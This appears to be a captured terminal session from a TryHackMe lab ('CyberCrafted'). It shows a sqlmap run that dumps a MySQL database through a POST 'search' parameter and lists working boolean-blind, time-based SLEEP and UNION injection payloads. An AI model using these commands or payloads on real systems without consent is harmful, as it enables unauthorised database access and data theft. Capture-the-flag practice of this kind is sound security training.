 ~/tryhackme/CyberCrafted ✔ 01:29:58 AM
sqlmap -r "$(pwd)/req.txt" -p search --dump --batch
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:30:17 /2025-05-11/
[01:30:17] [INFO] parsing HTTP request from '/home/k21/tryhackme/CyberCrafted/req.txt'
[01:30:17] [INFO] resuming back-end DBMS 'mysql'
[01:30:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: search=-3758' OR 4690=4690-- JrHN&submit=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=test' AND (SELECT 5347 FROM (SELECT(SLEEP(5)))Hmql)-- ahkB&submit=
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: search=test' UNION ALL SELECT NULL,CONCAT(0x71767a7a71,0x514d4d6870704f5474545546746851634e4d687a517a65444d4d7353764c504245454770574f4b7
6,0x7162767171),NULL,NULL-- -&submit=
---
[01:30:18] [INFO] the back-end DBMS is MySQL
sudo openvpn SzIxCg.ovpn k21@zerosec:~/tryhackme/CyberCrafted k21@zerosec:~/tryhackme/CyberCrafted